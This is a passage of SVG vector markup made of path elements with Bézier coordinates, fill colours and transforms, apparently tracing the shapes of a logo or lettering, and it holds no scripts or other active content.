-50.4375 44.4375 -51.4375 42.4375 C-51.81977938 38.46179443 -51.73709782 36.03669563 -49.9375 32.4375 C-41.262742 22.0277904 -29.85569952 16.3104875 -16.4375 14.4375 C-13.0195542 14.21630127 -9.61212794 14.14411799 -6.1875 14.125 C-5.34775635 14.11944092 -4.5080127 14.11388184 -3.64282227 14.1081543 C3.19122593 14.18715673 9.83093327 14.96853343 15.8125 18.5625 C16.43640625 18.91570313 17.0603125 19.26890625 17.703125 19.6328125 C21.68284103 23.49547806 23.7256783 28.29008435 24.05859375 33.8046875 C24.06501281 35.30740489 24.04489767 36.81043976 24 38.3125 C23.98461182 39.10188965 23.96922363 39.8912793 23.95336914 40.70458984 C23.63990266 50.19842516 21.8933049 56.7318338 15.37890625 63.84375 C11.29354179 67.42832785 8.21413278 67.67053266 2.8125 67.5625 C1.64203125 67.54445313 0.4715625 67.52640625 -0.734375 67.5078125 C-1.62640625 67.48460938 -2.5184375 67.46140625 -3.4375 67.4375 C-3.02394181 65.16606298 -2.60720898 62.89530437 -2.1875 60.625 C-1.99160278 59.56249023 -1.99160278 59.56249023 -1.79174805 58.47851562 C-1.03724255 54.44631216 -0.23090689 50.43187058 0.65234375 46.42578125 C0.83442383 45.59473877 1.01650391 44.76369629 1.20410156 43.9074707 C1.55960823 42.29894614 1.92190038 40.69190146 2.29199219 39.08666992 C3.39212592 34.09264181 3.90486965 29.55620686 3.5625 24.4375 C1.11539296 21.99039296 -0.34326923 22.13117736 -3.6953125 22.05859375 C-4.39398438 22.05988281 -5.09265625 22.06117187 -5.8125 22.0625 C-6.5240625 22.06121094 -7.235625 22.05992188 -7.96875 22.05859375 C-14.5958838 22.18923617 -20.33857899 23.85007896 -26.4375 26.4375 C-26.80730013 30.48372502 -26.80730013 30.48372502 -24.4375 33.4375 C-21.62850412 50.69276038 -29.724011 70.9654922 -33.95184326 87.57029724 C-35.49986107 93.6598162 -37.00369931 99.75759275 -38.4375 105.875 C-38.64487793 106.72481445 -38.85225586 107.57462891 -39.06591797 108.45019531 C-40.32392577 113.89753391 -40.61661202 118.84584655 -40.4375 124.4375 C-32.17002149 124.67408921 -24.51703776 124.25094335 -16.4375 122.4375 C-14.97069159 118.31229517 -13.95542607 114.32144601 -13.21875 110.0078125 C-13.00863281 108.79996094 -12.79851562 107.59210938 -12.58203125 106.34765625 C-12.36933594 105.09855469 -12.15664062 103.84945312 -11.9375 102.5625 C-9.5495558 88.62558929 -9.5495558 88.62558929 -8.28125 83.8046875 C-7.27545657 80.3693753 -7.27545657 80.3693753 -7.4375 76.4375 C-6.28765625 76.75976562 -5.1378125 77.08203125 -3.953125 77.4140625 C7.98905608 80.3812271 21.06900276 79.33130139 31.79296875 73.15234375 C33.87637484 71.7056459 35.70272966 70.16137898 37.5625 68.4375 C38.25214844 67.82390625 38.94179688 67.2103125 39.65234375 66.578125 C47.46813985 58.83510167 50.7244274 48.54172518 51.125 37.6875 C50.70131648 28.60060355 47.96784889 20.75601824 41.59375 14.15234375 C32.10697688 6.14331799 18.64713644 3.9676647 6.5625 3.4375 C5.8730127 3.40495117 5.18352539 3.37240234 4.47314453 3.33886719 C-18.18061034 2.40459444 -41.79155072 6.47075774 -57.8125 23.9375 Z " fill="#F6F6F6" transform="translate(251.4375,19.5625)"/>
<path d="M0 0 C0.99 3.3 1.98 6.6 3 10 C4.051875 8.906875 5.10375 7.81375 6.1875 6.6875 C10.66567224 2.28069306 13.63488661 -0.13351327 20.0625 -0.5 C23.88835972 -0.39752161 24.64741584 -0.32678532 27.5625 2.375 C30.11187637 7.03038294 31.21637164 10.68271825 30 16 C26.7356005 20.21519547 22.22343301 23.69414175 17 25 C15.68 25 14.36 25 13 25 C11.515625 23.46875 11.515625 23.46875 10.25 21.5 C9.82203125 20.8503125 9.3940625 20.200625 8.953125 19.53125 C8.63859375 19.0259375 8.3240625 18.520625 8 18 C4.15790595 18.54887058 2.46288463 20.05152796 0 23 C-1.05757645 25.96576533 -1.05757645 25.96576533 -1.6328125 29.3203125 C-1.8807959 30.57054199 -2.1287793 31.82077148 -2.38427734 33.10888672 C-2.63202016 34.44743682 -2.87891324 35.78614445 -3.125 37.125 C-3.38571202 38.48333529 -3.64694418 39.84157084 -3.90869141 41.19970703 C-5.78219278 51.08232684 -7.2117622 60.97035349 -8 71 C-13.47059581 72.84532714 -18.18819928 73.25309068 -23.9375 73.125 C-24.71673828 73.11597656 -25.49597656 73.10695313 -26.29882812 73.09765625 C-28.19935447 73.07433691 -30.09972008 73.03847586 -32 73 C-32.80166047 62.00639576 -30.35731388 51.83595352 -28 41.1875 C-27.42408047 38.55938398 -26.8519033 35.93062097 -26.28808594 33.29988098 C-25.93941679 31.67545097 -25.58373112 30.05250479 -25.21972656 28.43144226 C-23.9156235 22.39361072 -22.69359815 16.41140534 -25.9375 10.8125 C-27.41724549 8.20836009 -28.38085139 5.93932654 -29 3 C-19.37475437 -0.0718869 -10.05680235 -0.1398937 0 0 Z " fill="#363636" transform="translate(411,70)"/>
<path d="M0 0 C5.00071909 10.00143819 -0.27979077 26.89007165 -3.0546875 36.74609375 C-5.3410143 44.89843421 -6.71426659 52.52800453 -7 61 C-6.38511719 60.69964844 -5.77023437 60.39929688 -5.13671875 60.08984375 C-4.32847656 59.70957031 -3.52023437 59.32929688 -2.6875 58.9375 C-1.48673828 58.36322266 -1.48673828 58.36322266 -0.26171875 57.77734375 C2 57 2 57 5 58 C6.1875 60.5625 6.1875 60.5625 7 63 C-0.5915856 69.4677557 -10.68675626 76.26200595 -21.0625 75.4609375 C-24.9977241 74.52473499 -27.95707327 72.6307053 -30.13842773 69.2199707 C-34.11692599 58.96877074 -29.53496842 46.4562472 -26.9152832 36.28491211 C-23.2531632 22.42026371 -23.2531632 22.42026371 -27.0625 9.0625 C-27.701875 8.051875 -28.34125 7.04125 -29 6 C-29 5.01 -29 4.02 -29 3 C-19.37475437 -0.0718869 -10.05680235 -0.1398937 0 0 Z " fill="#363636" transform="translate(549,70)"/>
<path d="M0 0 C1.23234375 -0.02578125 2.4646875 -0.0515625 3.734375 -0.078125 C7.48303177 0.27174963 9.28710036 0.98362288 12.25 3.25 C14.0625 5.9375 14.0625 5.9375 15.25 8.25 C15.91 7.59 16.57 6.93 17.25 6.25 C19.4921875 5.94921875 19.4921875 5.94921875 22.125 5.9375 C22.98867187 5.92074219 23.85234375 5.90398437 24.7421875 5.88671875 C27.68096692 6.31242979 29.04833799 7.30946534 31.25 9.25 C31.25 8.59 31.25 7.93 31.25 7.25 C33.57595946 6.08702027 35.03723231 6.08399309 37.625 6.0625 C38.78128906 6.04123047 38.78128906 6.04123047 39.9609375 6.01953125 C42.46834888 6.27198393 44.08261902 6.99806533 46.25 8.25 C47.24 7.59 48.23 6.93 49.25 6.25 C52.4375 6.125 52.4375 6.125 55.25 6.25 C55.229375 5.445625 55.20875 4.64125 55.1875 3.8125 C55.25 1.25 55.25 1.25 56.25 0.25 C58.75 0.125 58.75 0.125 61.25 0.25 C63.21822886 2.21822886 62.91248381 5.59808709 63.25 8.25 C64.24 7.59 65.23 6.93 66.25 6.25 C69.29453491 5.76780847 72.20291087 5.78715102 75.25 6.25 C77.75160818 8.12620613 78.86945652 9.48891303 80.25 12.25 C80.80512815 16.88213493 80.8864242 20.23172127 78.375 24.25 C75.59133676 26.86991834 74.74815479 27.21309965 70.875 27.5 C67.13340672 27.24195908 65.89325846 26.78752812 63.25 24.25 C62.92 24.91 62.59 25.57 62.25 26.25 C59.703125 26.76953125 59.703125 26.76953125 56.5 27.0625 C55.45328125 27.17207031 54.4065625 27.28164062 53.328125 27.39453125 C49.80285191 27.22900447 48.08553528 26.28213362 45.25 24.25 C44.734375 24.745 44.21875 25.24 43.6875 25.75 C40.36025784 27.79753364 38.10169806 27.58786825 34.25 27.25 C33.363125 26.87875 32.47625 26.5075 31.5625 26.125 C30.799375 25.83625 30.03625 25.5475 29.25 25.25 C27.26669827 26.11649466 27.26669827 26.11649466 25.25 27.25 C20.6322414 27.74125091 17.95464403 27.08296308 14.25 24.25 C14.25 23.59 14.25 22.93 14.25 22.25 C13.42113281 22.90355469 12.59226562 23.55710938 11.73828125 24.23046875 C8.02509275 26.70410917 4.88758963 26.68914632 0.4375 26.5625 C-0.24248047 26.55283203 -0.92246094 26.54316406 -1.62304688 26.53320312 C-6.58047672 26.41952328 -6.58047672 26.41952328 -7.75 25.25 C-7.84946453 23.48140807 -7.88080217 21.70888549 -7.8828125 19.9375 C-7.88410156 18.86242187 -7.88539063 17.78734375 -7.88671875 16.6796875 C-7.88091797 14.98199219 -7.88091797 14.98199219 -7.875 13.25 C-7.87886719 12.11820313 -7.88273438 10.98640625 -7.88671875 9.8203125 C-7.88542969 8.74523437 -7.88414062 7.67015625 -7.8828125 6.5625 C-7.88168457 5.56863281 -7.88055664 4.57476562 -7.87939453 3.55078125 C-7.61066372 -1.22755674 -4.0463049 0.05036894 0 0 Z M0.25 8.25 C0.25 11.88 0.25 15.51 0.25 19.25 C2.23 18.92 4.21 18.59 6.25 18.25 C7.2589034 14.01353233 7.2589034 14.01353233 6.3125 9.875 C5.961875 9.33875 5.61125 8.8025 5.25 8.25 C3.6 8.25 1.95 8.25 0.25 8.25 Z M52.25 13.25 C52.25 15.23 52.25 17.21 52.25 19.25 C53.24 19.25 54.23 19.25 55.25 19.25 C55.25 17.6 55.25 15.95 55.25 14.25 C54.26 13.92 53.27 13.59 52.25 13.25 Z " fill="#EDEDED" transform="translate(1005.75,159.75)"/>
<path d="M0 0 C2.5 1.5 2.5 1.5 4 3 C6.6905528 1.77992056 6.6905528 1.77992056 9 0 C16.25650558 -0.59479554 16.25650558 -0.59479554 19.5 2 C19.995 2.66 20.49 3.32 21 4 C21.680625 3.34 22.36125 2.68 23.0625 2 C26.74874118 -0.50978123 28.61738151 -0.62608836 33 0 C35.9375 2 35.9375 2 38 4 C38.36996094 3.34773437 38.73992187 2.69546875 39.12109375 2.0234375 C41 0 41 0 43.84765625 -0.4609375 C44.90855469 -0.43257812 45.96945312 -0.40421875 47.0625 -0.375 C48.65771484 -0.35566406 48.65771484 -0.35566406 50.28515625 -0.3359375 C53 0 53 0 55 2 C55.25 4.5 55.25 4.5 55 7 C54.34 7.66 53.68 8.32 53 9 C53.495 9.495 53.99 9.99 54.5 10.5 C56.58124142 13.9687357 56.66439044 17.10636299 56 21 C54.5625 23.9375 54.5625 23.9375 52 26 C48.11666902 27.08305745 44.58991037 27.62420777 40.78125 26.12890625 C39 25 39 25 38 23 C36.948125 23.99 36.948125 23.99 35.875 25 C32.50426417 27.34485971 31.01864402 27.51301839 27 27 C24.32831798 25.96101255 23.04325521 25.04325521 21 23 C19.948125 23.99 19.948125 23.99 18.875 25 C15.50426417 27.34485971 14.01864402 27.51301839 10 27 C7.625 26 7.625 26 6 25 C5.67 25.33 5.34 25.66 5 26 C3.65732587 26.08631874 2.31025678 26.10706473 0.96484375 26.09765625 C0.15595703 26.09443359 -0.65292969 26.09121094 -1.48632812 26.08789062 C-2.33646484 26.07951172 -3.18660156 26.07113281 -4.0625 26.0625 C-4.91650391 26.05798828 -5.77050781 26.05347656 -6.65039062 26.04882812 C-8.76695663 26.03700373 -10.88348685 26.01906769 -13 26 C-14 23 -14 23 -13 20.1875 C-10.86287998 16.78146496 -8.67987215 14.81180082 -5.5234375 12.39453125 C-3.72008982 10.97068978 -3.72008982 10.97068978 -3 8 C-3.66 7.67 -4.32 7.34 -5 7 C-5.33 8.32 -5.66 9.64 -6 11 C-7.98 11 -9.96 11 -12 11 C-12.76534775 8.2447481 -13.19022104 6.55481136 -12.25 3.8125 C-9.16913264 -0.65475768 -4.96182282 -0.68886474 0 0 Z M12 7 C10.8328432 10.50147041 10.86642547 13.32670036 11 17 C11.33 17.66 11.66 18.32 12 19 C12.66 19 13.32 19 14 19 C15.49498913 16.01002175 15.11577446 13.29957225 15 10 C14.67 9.01 14.34 8.02 14 7 C13.34 7 12.68 7 12 7 Z M29 7 C27.82326802 9.35346396 27.83376134 10.8806033 27.8125 13.5 C27.79832031 14.2940625 27.78414062 15.088125 27.76953125 15.90625 C27.80333697 18.22033317 27.80333697 18.22033317 30 20 C31.28612676 18.94021067 31.28612676 18.94021067 31.09765625 16.49609375 C31.08605469 15.48675781 31.07445312 14.47742188 31.0625 13.4375 C31.05347656 12.42558594 31.04445313 11.41367188 31.03515625 10.37109375 C31.02355469 9.58863281 31.01195312 8.80617187 31 8 C30.34 7.67 29.68 7.34 29 7 Z M3 15 C1.515 16.98 1.515 16.98 0 19 C1.32 19 2.64 19 4 19 C3.67 17.68 3.34 16.36 3 15 Z M45 15 C44.67 15.66 44.34 16.32 44 17 C44.99 17.99 45.98 18.98 47 20 C47.33 18.35 47.66 16.7 48 15 C47.01 15 46.02 15 45 15 Z " fill="#E7E7E7" transform="translate(1105,160)"/>
<path d="M0 0 C2.2734375 0.515625 2.2734375 0.515625 3.78515625 2.08984375 C6.19107072 6.41409533 6.19107072 6.41409533 7.2734375 8.515625 C7.7065625 9.32 8.1396875 10.124375 8.5859375 10.953125 C9.91828012 15.91912933 10.20285896 20.56826576 7.9609375 25.265625 C-2.78975345 34.26620347 -19.33128091 36.61269116 -32.7265625 39.515625 C-33.6340625 39.721875 -34.5415625 39.928125 -35.4765625 40.140625 C-38.94617596 39.17684348 -40.04885724 36.70682708 -41.90625 33.75390625 C-42.97518003 30.83725432 -42.70116779 29.45534936 -41.7265625 26.515625 C-39.64794922 24.74560547 -39.64794922 24.74560547 -36.90625 23.1328125 C-35.90247314 22.52767822 -34.89869629 21.92254395 -33.86450195 21.29907227 C-32.78773193 20.66928467 -31.71096191 20.03949707 -30.6015625 19.390625 C-22.49887604 14.52157121 -14.65533048 9.59518457 -7.28271484 3.66552734 C-4.85890012 1.77598265 -3.04547662 0.57593541 0 0 Z " fill="#373737" transform="translate(558.7265625,23.484375)"/>
<path d="M0 0 C-0.13277344 0.60585937 -0.26554688 1.21171875 -0.40234375 1.8359375 C-1.67567364 7.87728368 -2.50255404 13.84737892 -3 20 C-2.0925 19.525625 -1.185 19.05125 -0.25 18.5625 C2.26427949 17.35371179 4.29568209 16.52006114 7 16 C7.928125 17.2065625 7.928125 17.2065625 8.875 18.4375 C10.74164041 21.03874519 10.74164041 21.03874519 13 22 C11.43334585 17.73521927 9.96796255 14.78973755 6.8125 11.5 C4.39122085 8.81238015 4.00375047 8.02045711 3.3125 4.25 C4 1 4 1 6.0625 -0.9375 C9.64033621 -2.23161097 12.21920753 -2.41245009 16 -2 C18.4375 -0.5 18.4375 -0.5 20 1 C19.125 7.75 19.125 7.75 18 10 C18.66 10.99 19.32 11.98 20 13 C20.57508897 18.17580071 20.57508897 18.17580071 20 21 C15.82881878 25.28094914 12.85593563 26.10950413 6.97265625 26.23046875 C5 26 5 26 2 24 C-0.35065178 24.28566879 -0.35065178 24.28566879 -3 25 C-5.33177975 25.34403308 -7.66487041 25.67949202 -10 26 C-10.33 25.01 -10.66 24.02 -11 23 C-11.680625 23.515625 -12.36125 24.03125 -13.0625 24.5625 C-16.89147772 26.43625505 -18.93334276 26.12962701 -23 25 C-26.05185054 21.91982602 -26.43198073 19.5108785 -26.4375 15.25 C-26.28181669 9.7063204 -25.48846141 5.40184405 -22 1 C-16.2250434 -3.88650174 -6.77758936 -2.25919645 0 0 Z " fill="#3C3C3C" transform="translate(747,116)"/>
<path d="M0 0 C2.61870102 0.32084985 4.74066707 1.2561081 7.16796875 2.265625 C6.03095416 10.12396799 4.86448723 17.9773638 3.67626953 25.828125 C3.23921435 28.78381041 2.83428204 31.74084166 2.4453125 34.703125 C2.22877767 36.20325708 2.01141082 37.70326945 1.79296875 39.203125 C1.62023437 40.49089844 1.4475 41.77867188 1.26953125 43.10546875 C-0.17952949 47.26252597 -1.95177495 48.32070641 -5.83203125 50.265625 C-8.8010646 50.91574092 -10.73435528 50.62702053 -13.83203125 50.265625 C-18.94501805 42.59614479 -17.85186051 29.91925806 -16.11328125 21.09765625 C-13.94404023 11.78268009 -10.98505448 0.08499075 0 0 Z " fill="#363633" transform="translate(995.83203125,79.734375)"/>
<path d="M0 0 C1.093125 0.226875 2.18625 0.45375 3.3125 0.6875 C2.98096116 5.99212144 -0.14862316 9.9331412 -3.6875 13.6875 C-5.88671875 14.92578125 -5.88671875 14.92578125 -7.6875 15.6875 C-7.6875 16.6775 -7.6875 17.6675 -7.6875 18.6875 C-8.6775 18.6875 -9.6675 18.6875 -10.6875 18.6875 C-10.97125488 19.27160645 -11.25500977 19.85571289 -11.54736328 20.45751953 C-12.59152781 22.49978907 -13.71233642 24.42464958 -14.9296875 26.3671875 C-15.56970703 27.39005859 -15.56970703 27.39005859 -16.22265625 28.43359375 C-16.66480469 29.13613281 -17.10695312 29.83867188 -17.5625 30.5625 C-17.99691406 31.25730469 -18.43132812 31.95210937 -18.87890625 32.66796875 C-19.73565742 34.03413954 -20.5966436 35.39766502 -21.4621582 36.75830078 C-22.25442642 38.0056615 -23.03750249 39.25892952 -23.80932617 40.51904297 C-24.70754115 41.94883733 -25.69071426 43.32459125 -26.6875 44.6875 C-29.25 45.0625 -29.25 45.0625 -31.6875 44.6875 C-32.6775 44.6875 -33.6675 44.6875 -34.6875 44.6875 C-36.38297681 46.68276172 -36.38297681 46.68276172 -37.875 49.1875 C-38.40480469 50.0228125 -38.93460938 50.858125 -39.48046875 51.71875 C-39.87878906 52.3684375 -40.27710938 53.018125 -40.6875 53.6875 C-40.275 53.1925 -39.8625 52.6975 -39.4375 52.1875 C-37.6875 50.6875 -37.6875 50.6875 -33.6875 50.6875 C-35.20488219 55.02753939 -37.47377915 58.67285693 -40.0625 62.4375 C-40.44921875 63.02660156 -40.8359375 63.61570313 -41.234375 64.22265625 C-44.18011484 68.52264562 -44.18011484 68.52264562 -46.8515625 69.390625 C-47.45742187 69.48859375 -48.06328125 69.5865625 -48.6875 69.6875 C-49.3475 70.6775 -50.0075 71.6675 -50.6875 72.6875 C-51.3475 72.3575 -52.0075 72.0275 -52.6875 71.6875 C-50.0475 68.0575 -47.4075 64.4275 -44.6875 60.6875 C-48.81388505 62.75069252 -50.18864255 64.23898531 -52.9375 67.8125 C-53.99710938 69.17761719 -53.99710938 69.17761719 -55.078125 70.5703125 C-55.60921875 71.26898438 -56.1403125 71.96765625 -56.6875 72.6875 C-57.6775 72.3575 -58.6675 72.0275 -59.6875 71.6875 C-59.0275 70.0375 -58.3675 68.3875 -57.6875 66.6875 C-58.3475 66.6875 -59.0075 66.6875 -59.6875 66.6875 C-59.6875 67.3475 -59.6875 68.0075 -59.6875 68.6875 C-60.3475 68.6875 -61.0075 68.6875 -61.6875 68.6875 C-62.6875 66.6875 -62.6875 66.6875 -62.6875 63.6875 C-61.6875 61.5 -61.6875 61.5 -60.6875 59.6875 C-60.0275 59.6875 -59.3675 59.6875 -58.6875 59.6875 C-58.43355469 59.09582031 -58.17960937 58.50414062 -57.91796875 57.89453125 C-56.55196788 55.4444027 -55.15813789 54.1515418 -53 52.375 C-49.01265318 49.0016468 -45.33762333 45.41873719 -41.6875 41.6875 C-40.02083333 40.02083333 -38.35416667 38.35416667 -36.6875 36.6875 C-36.16542969 36.15382812 -35.64335937 35.62015625 -35.10546875 35.0703125 C-32.11007969 32.02759224 -29.07464407 29.13128475 -25.8125 26.375 C-18.56860413 20.08572607 -12.59983869 13.2383392 -7.9765625 4.81640625 C-4.81322105 -0.40790009 -4.81322105 -0.40790009 0 0 Z " fill="#424242" transform="translate(184.6875,20.3125)"/>
<path d="M0 0 C0.2536578 5.98959718 -0.72240291 11.39749222 -1.9375 17.25 C-3.38486394 24.48619039 -4.65394095 31.61163919 -5 39 C-3.68 39 -2.36 39 -1 39 C-1.96371494 41.40928735 -2.65210163 42.76007009 -4.8125 44.25 C-7.4073645 45.13966783 -9.27050909 45.27294909 -12 45 C-12.680625 44.62875 -13.36125 44.2575 -14.0625 43.875 C-15.0215625 43.441875 -15.0215625 43.441875 -16 43 C-16.61875 43.309375 -17.2375 43.61875 -17.875 43.9375 C-20.96556272 45.48278136 -22.75720595 45.03493427 -26 44 C-29.45214777 39.41345852 -29.55356142 35.59776389 -29.4296875 30.0234375 C-28.79725784 25.57343244 -26.99941213 22.3175316 -24 19 C-21.63386544 17.81693272 -20.13219264 17.86645392 -17.5 17.875 C-16.30890625 17.87113281 -16.30890625 17.87113281 -15.09375 17.8671875 C-13 18 -13 18 -11 19 C-10.87882813 17.71222656 -10.75765625 16.42445312 -10.6328125 15.09765625 C-10.46403135 13.41922152 -10.29473387 11.74083865 -10.125 10.0625 C-10.04636719 9.21236328 -9.96773437 8.36222656 -9.88671875 7.48632812 C-9.80292969 6.67744141 -9.71914063 5.86855469 -9.6328125 5.03515625 C-9.52283936 3.91185913 -9.52283936 3.91185913 -9.41064453 2.76586914 C-9.27513184 2.18313232 -9.13961914 1.60039551 -9 1 C-6.04335481 -0.4783226 -3.25770263 -0.06032783 0 0 Z " fill="#3B3B3B" transform="translate(720,97)"/>
<path d="M0 0 C1.23234375 -0.02578125 2.4646875 -0.0515625 3.734375 -0.078125 C7.48303177 0.27174963 9.28710036 0.98362288 12.25 3.25 C14.0625 5.9375 14.0625 5.9375 15.25 8.25 C15.91 7.59 16.57 6.93 17.25 6.25 C19.4921875 5.94921875 19.4921875 5.94921875 22.125 5.9375 C22.98867187 5.92074219 23.85234375 5.90398437 24.7421875 5.88671875 C27.68096692 6.31242979 29.04833799 7.30946534 31.25 9.25 C31.25 8.59 31.25 7.93 31.25 7.25 C32.24 7.58 33.23 7.91 34.25 8.25 C33.92 10.56 33.59 12.87 33.25 15.25 C35.89 16.24 38.53 17.23 41.25 18.25 C40.92 19.57 40.59 20.89 40.25 22.25 C38.6 22.25 36.95 22.25 35.25 22.25 C34.755 20.765 34.755 20.765 34.25 19.25 C32.6 19.91 30.95 20.57 29.25 21.25 C29.25 20.59 29.25 19.93 29.25 19.25 C28.528125 19.765625 27.80625 20.28125 27.0625 20.8125 C23.8304634 22.46442982 22.63391693 22.31351675 19.25 21.25 C18.92 19.93 18.59 18.61 18.25 17.25 C21.88 17.25 25.51 17.25 29.25 17.25 C27.98053486 12.42557816 27.98053486 12.42557816 24.25 9.25 C21.48940207 8.90492526 19.88797122 8.89801588 17.4375 10.25 C15.5787117 13.38059083 15.69854157 16.69774828 16.25 20.25 C17.85480784 23.37606964 17.85480784 23.37606964 20.1953125 23.76171875 C20.91460938 23.81972656 21.63390625 23.87773437 22.375 23.9375 C23.65375 24.040625 24.9325 24.14375 26.25 24.25 C25.755 25.735 25.755 25.735 25.25 27.25 C20.62390802 27.5727506 17.96973879 27.09450614 14.25 24.25 C14.25 23.59 14.25 22.93 14.25 22.25 C13.42113281 22.90355469 12.59226562 23.55710938 11.73828125 24.23046875 C8.02509275 26.70410917 4.88758963 26.68914632 0.4375 26.5625 C-0.24248047 26.55283203 -0.92246094 26.54316406 -1.62304688 26.53320312 C-6.58047672 26.41952328 -6.58047672 26.41952328 -7.75 25.25 C-7.84946453 23.48140807 -7.88080217 21.70888549 -7.8828125 19.9375 C-7.88410156 18.86242187 -7.88539063 17.78734375 -7.88671875 16.6796875 C-7.88091797 14.98199219 -7.88091797 14.98199219 -7.875 13.25 C-7.87886719 12.11820313 -7.88273438 10.98640625 -7.88671875 9.8203125 C-7.88542969 8.74523437 -7.88414062 7.67015625 -7.8828125 6.5625 C-7.88168457 5.56863281 -7.88055664 4.57476562 -7.87939453 3.55078125 C-7.61066372 -1.22755674 -4.0463049 0.05036894 0 0 Z M0.25 8.25 C0.25 11.88 0.25 15.51 0.25 19.25 C2.23 18.92 4.21 18.59 6.25 18.25 C7.2589034 14.01353233 7.2589034 14.01353233 6.3125 9.875 C5.961875 9.33875 5.61125 8.8025 5.25 8.25 C3.6 8.25 1.95 8.25 0.25 8.25 Z " fill="#F6F6F6" transform="translate(1005.75,159.75)"/>
<path d="M0 0 C2.2734375 0.515625 2.2734375 0.515625 3.78515625 2.08984375 C6.19107072 6.41409533 6.19107072 6.41409533 7.2734375 8.515625 C7.7065625 9.32 8.1396875 10.124375 8.5859375 10.953125 C9.91828012 15.91912933 10.20285896 20.56826576 7.9609375 25.265625 C-2.78975345 34.26620347 -19.33128091 36.61269116 -32.7265625 39.515625 C-33.6340625 39.721875 -34.5415625 39.928125 -35.4765625 40.140625 C-38.94617596 39.17684348 -40.04885724 36.70682708 -41.90625 33.75390625 C-42.97518003 30.83725432 -42.70116779 29.45534936 -41.7265625 26.515625 C-39.64794922 24.74560547 -39.64794922 24.74560547 -36.90625 23.1328125 C-35.90247314 22.52767822 -34.89869629 21.92254395 -33.86450195 21.29907227 C-32.78773193 20.66928467 -31.71096191 20.03949707 -30.6015625 19.390625 C-22.49887604 14.52157121 -14.65533048 9.59518457 -7.28271484 3.66552734 C-4.85890012 1.77598265 -3.04547662 0.57593541 0 0 Z M-5.3515625 6.890625 C-16.0795182 14.75222677 -27.13113943 21.99454908 -38.7265625 28.515625 C-38.07071061 32.12554879 -38.07071061 32.12554879 -36.7265625 35.515625 C-26.09119198 34.83326716 -16.28746037 32.21670265 -6.2890625 28.640625 C-5.61472168 28.40835205 -4.94038086 28.1760791 -4.24560547 27.93676758 C0.27124472 26.25777338 3.25527965 24.28108106 6.2734375 20.515625 C6.497685 13.78819992 3.78536384 9.11397253 0.2734375 3.515625 C-1.77851135 3.515625 -3.80975624 5.73995543 -5.3515625 6.890625 Z " fill="#F6F6F6" transform="translate(558.7265625,23.484375)"/>
<path d="M0 0 C2.25 1.5625 2.25 1.5625 4 3 C6.20800528 2.78282648 6.20800528 2.78282648 8 2 C8 5 8 5 7.5078125 6.875 C6.92584838 9.31029599 6.86737176 11.49793594 6.875 14 C6.87242188 14.845625 6.86984375 15.69125 6.8671875 16.5625 C6.93871103 19.29146146 6.93871103 19.29146146 8 23 C10.97 23.33 13.94 23.66 17 24 C16.67 24.99 16.34 25.98 16 27 C12.05272412 27.17942163 9.4019487 27.09350689 6 25 C5.67 25.33 5.34 25.66 5 26 C3.65732587 26.08631874 2.31025678 26.10706473 0.96484375 26.09765625 C0.15595703 26.09443359 -0.65292969 26.09121094 -1.48632812 26.08789062 C-2.33646484 26.07951172 -3.18660156 26.07113281 -4.0625 26.0625 C-4.91650391 26.05798828 -5.77050781 26.05347656 -6.65039062 26.04882812 C-8.76695663 26.03700373 -10.88348685 26.01906769 -13 26 C-14 23 -14 23 -13 20.1875 C-10.86287998 16.78146496 -8.67987215 14.81180082 -5.5234375 12.39453125 C-3.72008982 10.97068978 -3.72008982 10.97068978 -3 8 C-3.66 7.67 -4.32 7.34 -5 7 C-5.33 8.32 -5.66 9.64 -6 11 C-7.98 11 -9.96 11 -12 11 C-12.76534775 8.2447481 -13.19022104 6.55481136 -12.25 3.8125 C-9.1748807 -0.64642299 -4.95769152 -0.70393186 0 0 Z M3 15 C1.515 16.98 1.515 16.98 0 19 C1.32 19 2.64 19 4 19 C3.67 17.68 3.34 16.36 3 15 Z " fill="#F3F3F3" transform="translate(1105,160)"/>
<path d="M0 0 C2.5 0.125 2.5 0.125 3.5 1.125 C3.86760731 3.45317964 4.20241581 5.7868385 4.5 8.125 C5.49 7.465 6.48 6.805 7.5 6.125 C10.54453491 5.64280847 13.45291087 5.66215102 16.5 6.125 C19.00160818 8.00120613 20.11945652 9.36391303 21.5 12.125 C22.05512815 16.75713493 22.1364242 20.10672127 19.625 24.125 C16.84133676 26.74491834 15.99815479 27.08809965 12.125 27.375 C8.38340672 27.11695908 7.14325846 26.66252812 4.5 24.125 C4.17 24.785 3.84 25.445 3.5 26.125 C1.52 26.125 -0.46 26.125 -2.5 26.125 C-2.17 25.465 -1.84 24.805 -1.5 24.125 C-0.51 24.125 0.48 24.125 1.5 24.125 C1.5 17.195 1.5 10.265 1.5 3.125 C0.51 3.125 -0.48 3.125 -1.5 3.125 C-1.5 5.435 -1.5 7.745 -1.5 10.125 C-1.83 9.465 -2.16 8.805 -2.5 8.125 C-4.81 8.455 -7.12 8.785 -9.5 9.125 C-9.17 8.135 -8.84 7.145 -8.5 6.125 C-6.85 6.125 -5.2 6.125 -3.5 6.125 C-3.520625 5.320625 -3.54125 4.51625 -3.5625 3.6875 C-3.47911354 0.26865518 -3.40649644 0.17032482 0 0 Z " fill="#F5F5F5" transform="translate(1064.5,159.875)"/>
<path d="M0 0 C-0.15855469 0.52722656 -0.31710937 1.05445312 -0.48046875 1.59765625 C-1.12437073 4.57509773 -1.24560064 7.39181863 -1.3125 10.4375 C-1.34988281 11.54996094 -1.38726563 12.66242188 -1.42578125 13.80859375 C-0.89727147 17.76999271 0.0836631 19.29025698 3 22 C6.00376972 23.23111834 6.00376972 23.23111834 9.25 23.8125 C10.32765625 24.04582031 11.4053125 24.27914062 12.515625 24.51953125 C13.74539063 24.75736328 13.74539063 24.75736328 15 25 C14.43902099 29.83475335 12.93841759 33.76482035 10.75 38.0625 C10.31880859 38.9606543 10.31880859 38.9606543 9.87890625 39.87695312 C7.21627113 45.18478251 3.91499877 48.72333415 -1 52 C-6.20045859 52.66037569 -6.20045859 52.66037569 -9 52 C-15.49275924 44.50835472 -14.40592644 35.32292593 -14 26 C-13.21803605 17.64415665 -10.47192358 8.13062845 -5.0234375 1.6484375 C-3 0 -3 0 0 0 Z M-7 12 C-9.83467444 19.20479753 -10.32754172 26.22169381 -10.375 33.875 C-10.38853516 34.79047607 -10.40207031 35.70595215 -10.41601562 36.64916992 C-10.38380551 41.51513454 -10.30711518 45.1284493 -7 49 C-4.58736705 49.75085106 -4.58736705 49.75085106 -2 49 C2.98488754 45.83667006 4.90266812 41.92633718 7.3125 36.75 C7.67150391 36.00492188 8.03050781 35.25984375 8.40039062 34.4921875 C9.27800759 32.66674422 10.14054823 30.8340658 11 29 